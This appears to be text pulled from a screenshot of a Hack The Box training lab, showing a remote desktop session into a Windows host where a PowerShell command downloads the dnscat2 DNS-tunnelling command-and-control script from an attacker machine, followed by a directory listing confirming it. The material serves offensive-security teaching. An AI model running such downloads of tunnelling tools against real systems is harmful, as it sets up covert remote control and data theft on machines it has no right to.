 FreeRDP: 10.129.42.198
Recycle Bin
Microsoft
Edge
Google
Chrome
Inlanefreight
– Protected ...
Inlanefreight
– Protected ...
Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\htb-student> wget http://10.10.14.89:9999/dnscat2.ps1 -o dnscat2.ps1
PS C:\Users\htb-student> dir
Directory: C:\Users\htb-student
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/22/2022 2:28 PM 3D Objects
d-r--- 2/22/2022 2:28 PM Contacts
d-r--- 5/3/2022 8:10 AM Desktop
d-r--- 5/3/2022 7:42 AM Documents
d-r--- 5/13/2022 8:06 AM Downloads
d-r--- 2/22/2022 2:28 PM Favorites
d-r--- 2/22/2022 2:28 PM Links
d-r--- 2/22/2022 2:28 PM Music
d-r--- 4/26/2022 12:05 PM OneDrive
d-r--- 2/22/2022 2:29 PM Pictures
d-r--- 2/22/2022 2:28 PM Saved Games
d-r--- 2/22/2022 2:28 PM Searches
d-r--- 4/26/2022 8:24 PM Videos
-a---- 10/1/2025 10:33 AM 410495 dnscat2.ps1
PS C:\Users\htb-student>
Type here to search
19°C
10:33 AM
10/1/2025